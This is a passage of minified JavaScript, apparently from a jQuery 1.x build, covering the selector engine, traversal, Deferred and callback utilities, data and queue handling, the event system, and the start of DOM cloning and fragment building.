n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(y);return u.prototype=x.filters=x.pseudos,x.setFilters=new u,C=t.tokenize=function(e,n){var r,i,o,a,s,l,u,c=$[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],u=x.preFilter;s;){(!r||(i=se.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),l.push(o=[])),r=!1,(i=le.exec(s))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ae," ")}),s=s.slice(r.length));for(a in x.filter)!(i=fe[a].exec(s))||u[a]&&!(i=u[a](i))||(r=i.shift(),o.push({value:r,type:a,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?t.error(e):$(e,l).slice(0)},N=t.compile=function(e,t){var n,r=[],i=[],o=z[e+" "];if(!o){for(t||(t=C(e)),n=t.length;n--;)(o=g(t[n]))[O]?r.push(o):i.push(o);(o=z(e,v(i,r))).selector=e}return o},E=t.select=function(e,t,n,r){var i,o,a,s,u,d="function"==typeof e&&e,f=!r&&C(e=d.selector||e);if(n=n||[],1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&b.getById&&9===t.nodeType&&H&&x.relative[o[1].type]){if(!(t=(x.find.ID(a.matches[0].replace(be,xe),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(a=o[i],!x.relative[s=a.type]);)if((u=x.find[s])&&(r=u(a.matches[0].replace(be,xe),ve.test(o[0].type)&&l(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return G.apply(n,r),n;break}}return(d||N(e,f))(r,t,!H,n,ve.test(e)&&l(t.parentNode)||t),n},b.sortStable=O.split("").sort(I).join("")===O,b.detectDuplicates=!!A,D(),b.sortDetached=i(function(e){return 1&e.compareDocumentPosition(j.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),b.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(Z,function(e,t,n){var r;return n?void 0:!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(e);re.find=le,re.expr=le.selectors,re.expr[":"]=re.expr.pseudos,re.unique=le.uniqueSort,re.text=le.getText,re.isXMLDoc=le.isXML,re.contains=le.contains;var ue=re.expr.match.needsContext,ce=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,de=/^.[^:#\[\.,]*$/;re.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?re.find.matchesSelector(r,e)?[r]:[]:re.find.matches(e,re.grep(t,function(e){return 1===e.nodeType}))},re.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(re(e).filter(function(){for(t=0;i>t;t++)if(re.contains(r[t],this))return!0}));for(t=0;i>t;t++)re.find(e,r[t],n);return n=this.pushStack(i>1?re.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(e){return!!r(this,"string"==typeof e&&ue.test(e)?re(e):e||[],!1).length}});var fe,pe=e.document,he=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(re.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:he.exec(e))||!n[1]&&t)return!t||t.jquery?(t||fe).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof re?t[0]:t,re.merge(this,re.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:pe,!0)),ce.test(n[1])&&re.isPlainObject(t))for(n in t)re.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((r=pe.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return fe.find(e);this.length=1,this[0]=r}return this.context=pe,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):re.isFunction(e)?void 0!==fe.ready?fe.ready(e):e(re):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),re.makeArray(e,this))}).prototype=re.fn,fe=re(pe);var me=/^(?:parents|prev(?:Until|All))/,ge={children:!0,contents:!0,next:!0,prev:!0};re.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!re(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),re.fn.extend({has:function(e){var t,n=re(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(re.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=ue.test(e)||"string"!=typeof e?re(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&re.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?re.unique(o):o)},index:function(e){return e?"string"==typeof e?re.inArray(this[0],re(e)):re.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(re.unique(re.merge(this.get(),re(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),re.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return re.dir(e,"parentNode")},parentsUntil:function(e,t,n){return re.dir(e,"parentNode",n)},next:function(e){return i(e,"nextSibling")},prev:function(e){return i(e,"previousSibling")},nextAll:function(e){return re.dir(e,"nextSibling")},prevAll:function(e){return re.dir(e,"previousSibling")},nextUntil:function(e,t,n){return re.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return re.dir(e,"previousSibling",n)},siblings:function(e){return re.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return re.sibling(e.firstChild)},contents:function(e){return re.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:re.merge([],e.childNodes)}},function(e,t){re.fn[e]=function(n,r){var i=re.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=re.filter(r,i)),this.length>1&&(ge[e]||(i=re.unique(i)),me.test(e)&&(i=i.reverse())),this.pushStack(i)}});var ve=/\S+/g,ye={};re.Callbacks=function(e){var t,n,r,i,a,s,l=[],u=!(e="string"==typeof e?ye[e]||o(e):re.extend({},e)).once&&[],c=function(o){for(n=e.memory&&o,r=!0,a=s||0,s=0,i=l.length,t=!0;l&&i>a;a++)if(!1===l[a].apply(o[0],o[1])&&e.stopOnFalse){n=!1;break}t=!1,l&&(u?u.length&&c(u.shift()):n?l=[]:d.disable())},d={add:function(){if(l){var r=l.length;!function t(n){re.each(n,function(n,r){var i=re.type(r);"function"===i?e.unique&&d.has(r)||l.push(r):r&&r.length&&"string"!==i&&t(r)})}(arguments),t?i=l.length:n&&(s=r,c(n))}return this},remove:function(){return l&&re.each(arguments,function(e,n){for(var r;(r=re.inArray(n,l,r))>-1;)l.splice(r,1),t&&(i>=r&&i--,a>=r&&a--)}),this},has:function(e){return e?re.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],i=0,this},disable:function(){return l=u=n=void 0,this},disabled:function(){return!l},lock:function(){return u=void 0,n||d.disable(),this},locked:function(){return!u},fireWith:function(e,n){return!l||r&&!u||(n=n||[],n=[e,n.slice?n.slice():n],t?u.push(n):c(n)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},re.extend({Deferred:function(e){var t=[["resolve","done",re.Callbacks("once memory"),"resolved"],["reject","fail",re.Callbacks("once memory"),"rejected"],["notify","progress",re.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return re.Deferred(function(n){re.each(t,function(t,o){var a=re.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&re.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?re.extend(e,r):r}},i={};return r.pipe=r.then,re.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=J.call(arguments),a=o.length,s=1!==a||e&&re.isFunction(e.promise)?a:0,l=1===s?e:re.Deferred(),u=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?J.call(arguments):i,r===t?l.notifyWith(n,r):--s||l.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);a>i;i++)o[i]&&re.isFunction(o[i].promise)?o[i].promise().done(u(i,r,o)).fail(l.reject).progress(u(i,n,t)):--s;return s||l.resolveWith(r,o),l.promise()}});var be;re.fn.ready=function(e){return re.ready.promise().done(e),this},re.extend({isReady:!1,readyWait:1,holdReady:function(e){e?re.readyWait++:re.ready(!0)},ready:function(e){if(!0===e?!--re.readyWait:!re.isReady){if(!pe.body)return setTimeout(re.ready);re.isReady=!0,!0!==e&&--re.readyWait>0||(be.resolveWith(pe,[re]),re.fn.triggerHandler&&(re(pe).triggerHandler("ready"),re(pe).off("ready")))}}}),re.ready.promise=function(t){if(!be)if(be=re.Deferred(),"complete"===pe.readyState)setTimeout(re.ready);else if(pe.addEventListener)pe.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1);else{pe.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&pe.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!re.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}a(),re.ready()}}()}return be.promise(t)};var xe,we="undefined";for(xe in re(te))break;te.ownLast="0"!==xe,te.inlineBlockNeedsLayout=!1,re(function(){var e,t,n,r;(n=pe.getElementsByTagName("body")[0])&&n.style&&(t=pe.createElement("div"),r=pe.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==we&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",te.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))}),function(){var e=pe.createElement("div");if(null==te.deleteExpando){te.deleteExpando=!0;try{delete e.test}catch(e){te.deleteExpando=!1}}e=null}(),re.acceptData=function(e){var t=re.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var Te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ce=/([A-Z])/g;re.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?re.cache[e[re.expando]]:e[re.expando])&&!u(e)},data:function(e,t,n){return c(e,t,n)},removeData:function(e,t){return d(e,t)},_data:function(e,t,n){return c(e,t,n,!0)},_removeData:function(e,t){return d(e,t,!0)}}),re.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=re.data(o),1===o.nodeType&&!re._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=re.camelCase(r.slice(5)),l(o,r,i[r]));re._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){re.data(this,e)}):arguments.length>1?this.each(function(){re.data(this,e,t)}):o?l(o,e,re.data(o,e)):void 0},removeData:function(e){return this.each(function(){re.removeData(this,e)})}}),re.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=re._data(e,t),n&&(!r||re.isArray(n)?r=re._data(e,t,re.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=re.queue(e,t),r=n.length,i=n.shift(),o=re._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){re.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return re._data(e,n)||re._data(e,n,{empty:re.Callbacks("once memory").add(function(){re._removeData(e,t+"queue"),re._removeData(e,n)})})}}),re.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?re.queue(this[0],e):void 0===t?this:this.each(function(){var n=re.queue(this,e,t);re._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&re.dequeue(this,e)})},dequeue:function(e){return this.each(function(){re.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=re.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=re._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var Ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ee=["Top","Right","Bottom","Left"],ke=function(e,t){return e=t||e,"none"===re.css(e,"display")||!re.contains(e.ownerDocument,e)},Se=re.access=function(e,t,n,r,i,o,a){var s=0,l=e.length,u=null==n;if("object"===re.type(n)){i=!0;for(s in n)re.access(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,re.isFunction(r)||(a=!0),u&&(a?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(re(e),n)})),t))for(;l>s;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:u?t.call(e):l?t(e[0],n):o},Ae=/^(?:checkbox|radio)$/i;!function(){var e=pe.createElement("input"),t=pe.createElement("div"),n=pe.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",te.leadingWhitespace=3===t.firstChild.nodeType,te.tbody=!t.getElementsByTagName("tbody").length,te.htmlSerialize=!!t.getElementsByTagName("link").length,te.html5Clone="<:nav></:nav>"!==pe.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),te.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",te.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",te.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,te.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){te.noCloneEvent=!1}),t.cloneNode(!0).click()),null==te.deleteExpando){te.deleteExpando=!0;try{delete t.test}catch(e){te.deleteExpando=!1}}}(),function(){var t,n,r=pe.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(te[t+"Bubbles"]=n in e)||(r.setAttribute(n,"t"),te[t+"Bubbles"]=!1===r.attributes[n].expando);r=null}();var De=/^(?:input|select|textarea)$/i,je=/^key/,Le=/^(?:mouse|pointer|contextmenu)|click/,He=/^(?:focusinfocus|focusoutblur)$/,qe=/^([^.]*)(?:\.(.+)|)$/;re.event={global:{},add:function(e,t,n,r,i){var o,a,s,l,u,c,d,f,p,h,m,g=re._data(e);if(g){for(n.handler&&(l=n,n=l.handler,i=l.selector),n.guid||(n.guid=re.guid++),(a=g.events)||(a=g.events={}),(c=g.handle)||(c=g.handle=function(e){return typeof re===we||e&&re.event.triggered===e.type?void 0:re.event.dispatch.apply(c.elem,arguments)},c.elem=e),s=(t=(t||"").match(ve)||[""]).length;s--;)o=qe.exec(t[s])||[],p=m=o[1],h=(o[2]||"").split(".").sort(),p&&(u=re.event.special[p]||{},p=(i?u.delegateType:u.bindType)||p,u=re.event.special[p]||{},d=re.extend({type:p,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&re.expr.match.needsContext.test(i),namespace:h.join(".")},l),(f=a[p])||(f=a[p]=[],f.delegateCount=0,u.setup&&!1!==u.setup.call(e,r,h,c)||(e.addEventListener?e.addEventListener(p,c,!1):e.attachEvent&&e.attachEvent("on"+p,c))),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?f.splice(f.delegateCount++,0,d):f.push(d),re.event.global[p]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,d,f,p,h,m,g=re.hasData(e)&&re._data(e);if(g&&(c=g.events)){for(u=(t=(t||"").match(ve)||[""]).length;u--;)if(s=qe.exec(t[u])||[],p=m=s[1],h=(s[2]||"").split(".").sort(),p){for(d=re.event.special[p]||{},f=c[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;o--;)a=f[o],!i&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,d.remove&&d.remove.call(e,a));l&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||re.removeEvent(e,p,g.handle),delete c[p])}else for(p in c)re.event.remove(e,p+t[u],n,r,!0);re.isEmptyObject(c)&&(delete g.handle,re._removeData(e,"events"))}},trigger:function(t,n,r,i){var o,a,s,l,u,c,d,f=[r||pe],p=ee.call(t,"type")?t.type:t,h=ee.call(t,"namespace")?t.namespace.split("."):[];if(s=c=r=r||pe,3!==r.nodeType&&8!==r.nodeType&&!He.test(p+re.event.triggered)&&(p.indexOf(".")>=0&&(h=p.split("."),p=h.shift(),h.sort()),a=p.indexOf(":")<0&&"on"+p,t=t[re.expando]?t:new re.Event(p,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=h.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:re.makeArray(n,[t]),u=re.event.special[p]||{},i||!u.trigger||!1!==u.trigger.apply(r,n))){if(!i&&!u.noBubble&&!re.isWindow(r)){for(l=u.delegateType||p,He.test(l+p)||(s=s.parentNode);s;s=s.parentNode)f.push(s),c=s;c===(r.ownerDocument||pe)&&f.push(c.defaultView||c.parentWindow||e)}for(d=0;(s=f[d++])&&!t.isPropagationStopped();)t.type=d>1?l:u.bindType||p,(o=(re._data(s,"events")||{})[t.type]&&re._data(s,"handle"))&&o.apply(s,n),(o=a&&s[a])&&o.apply&&re.acceptData(s)&&(t.result=o.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=p,!i&&!t.isDefaultPrevented()&&(!u._default||!1===u._default.apply(f.pop(),n))&&re.acceptData(r)&&a&&r[p]&&!re.isWindow(r)){(c=r[a])&&(r[a]=null),re.event.triggered=p;try{r[p]()}catch(e){}re.event.triggered=void 0,c&&(r[a]=c)}return t.result}},dispatch:function(e){e=re.event.fix(e);var t,n,r,i,o,a=[],s=J.call(arguments),l=(re._data(this,"events")||{})[e.type]||[],u=re.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(a=re.event.handlers.call(this,e,l),t=0;(i=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,o=0;(r=i.handlers[o++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(r.namespace))&&(e.handleObj=r,e.data=r.data,void 0!==(n=((re.event.special[r.origType]||{}).handle||r.handler).apply(i.elem,s))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],o=0;s>o;o++)r=t[o],n=r.selector+" ",void 0===i[n]&&(i[n]=r.needsContext?re(n,this).index(l)>=0:re.find(n,this,null,[l]).length),i[n]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[re.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Le.test(i)?this.mouseHooks:je.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new re.Event(o),t=r.length;t--;)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||pe),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=e.target.ownerDocument||pe,i=r.documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===h()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return re.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return re.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=re.extend(new re.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?re.event.trigger(i,null,t):re.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},re.removeEvent=pe.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===we&&(e[r]=null),e.detachEvent(r,n))},re.Event=function(e,t){return this instanceof re.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?f:p):this.type=e,t&&re.extend(this,t),this.timeStamp=e&&e.timeStamp||re.now(),void(this[re.expando]=!0)):new re.Event(e,t)},re.Event.prototype={isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=f,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=f,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=f,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},re.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){re.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!re.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),te.submitBubbles||(re.event.special.submit={setup:function(){return!re.nodeName(this,"form")&&void re.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=re.nodeName(t,"input")||re.nodeName(t,"button")?t.form:void 0;n&&!re._data(n,"submitBubbles")&&(re.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),re._data(n,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&re.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!re.nodeName(this,"form")&&void re.event.remove(this,"._submit")}}),te.changeBubbles||(re.event.special.change={setup:function(){return De.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(re.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),re.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),re.event.simulate("change",this,e,!0)})),!1):void re.event.add(this,"beforeactivate._change",function(e){var t=e.target;De.test(t.nodeName)&&!re._data(t,"changeBubbles")&&(re.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||re.event.simulate("change",this.parentNode,e,!0)}),re._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return re.event.remove(this,"._change"),!De.test(this.nodeName)}}),te.focusinBubbles||re.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){re.event.simulate(t,e.target,re.event.fix(e),!0)};re.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=re._data(r,t);i||r.addEventListener(e,n,!0),re._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=re._data(r,t)-1;i?re._data(r,t,i):(r.removeEventListener(e,n,!0),re._removeData(r,t))}}}),re.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){"string"!=typeof t&&(n=n||t,t=void 0);for(o in e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=p;else if(!r)return this;return 1===i&&(a=r,r=function(e){return re().off(e),a.apply(this,arguments)},r.guid=a.guid||(a.guid=re.guid++)),this.each(function(){re.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,re(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=p),this.each(function(){re.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){re.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?re.event.trigger(e,t,n,!0):void 0}});var _e="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Me=/ jQuery\d+="(?:null|\d+)"/g,Fe=new RegExp("<(?:"+_e+")[\\s/>]","i"),Oe=/^\s+/,Be=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pe=/<([\w:]+)/,Re=/<tbody/i,We=/<|&#?\w+;/,$e=/<(?:script|style|link)/i,ze=/checked\s*(?:[^=]|=\s*.checked.)/i,Ie=/^$|\/(?:java|ecma)script/i,Xe=/^true\/(.*)/,Ue=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ve={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:te.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Je=m(pe).appendChild(pe.createElement("div"));Ve.optgroup=Ve.option,Ve.tbody=Ve.tfoot=Ve.colgroup=Ve.caption=Ve.thead,Ve.th=Ve.td,re.extend({clone:function(e,t,n){var r,i,o,a,s,l=re.contains(e.ownerDocument,e);if(te.html5Clone||re.isXMLDoc(e)||!Fe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Je.innerHTML=e.outerHTML,Je.removeChild(o=Je.firstChild)),!(te.noCloneEvent&&te.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||re.isXMLDoc(e)))for(r=g(o),s=g(e),a=0;null!=(i=s[a]);++a)r[a]&&C(i,r[a]);if(t)if(n)for(s=s||g(e),r=r||g(o),a=0;null!=(i=s[a]);a++)T(i,r[a]);else T(e,o);return(r=g(o,"script")).length>0&&w(r,!l&&g(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,l,u,c,d=e.length,f=m(t),p=[],h=0;d>h;h++)if((o=e[h])||0===o)if("object"===re.type(o))re.merge(p,o.nodeType?[o]:o);else 